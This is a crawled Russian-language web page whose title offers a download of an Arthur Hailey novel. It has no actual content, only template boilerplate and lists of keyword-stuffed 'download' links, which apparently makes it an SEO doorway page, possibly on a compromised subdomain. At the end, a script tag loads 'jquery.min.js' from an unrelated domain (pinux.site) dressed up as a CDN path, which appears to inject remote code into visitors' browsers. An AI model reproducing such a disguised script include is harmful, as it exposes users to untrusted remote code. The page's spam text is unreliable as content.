

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-knigu-artur-heyli-vechernie-novosti.html
body_size: 1817
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу артур хейли вечерние новости - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу артур хейли вечерние новости</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-zvezdnye-vrata-knigi.html">Звездные врата книги</a></li>
                                <li><a href="jrh-karta-yashaltinskogo-rayona-skachat.html">Карта яшалтинского района скачать</a></li>
                                <li><a href="jrh-skachat-minus-bozhe-kak-dolgo.html">Скачать минус боже как долго</a></li>
                                <li><a href="jrh-evro-trek-2-skachat-mod-v-kontakte.html">Евро трек 2 скачать мод в контакте</a></li>
                                <li><a href="jrh-skachat-naruto-uragannye-hroniki-8-sezon.html">Скачать наруто ураганные хроники 8 сезон</a></li>
                                <li><a href="jrh-deti-voennoy-pory-kniga-skachat.html">Дети военной поры книга скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-chtenie-kart-jeppesen.html">Чтение карт jeppesen</a></li>
                                            <li><a href="jrh-shemy-razvyazok-kad-spb.html">Схемы развязок кад спб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-dogovor-renty-s-pozhiznennym-izhdiveniem.html">Договор ренты с пожизненным иждивением</a></li>
                                            <li><a href="jrh-pesik-totoshka-avtor.html">Песик тотошка автор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-besplatno-stalker-narodnaya-solyanka-ot-mehanikov.html">Скачать бесплатно сталкер народная солянка от механиков</a></li>
                                            <li><a href="jrh-skachat-s-torrenta-film-orda.html">Скачать с торрента фильм орда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-shablon-grafika-raboty.html">Шаблон графика работы</a></li>
                                            <li><a href="jrh-sohranit-stranicu-iz-pdf-fayla.html">Сохранить страницу из pdf файла</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
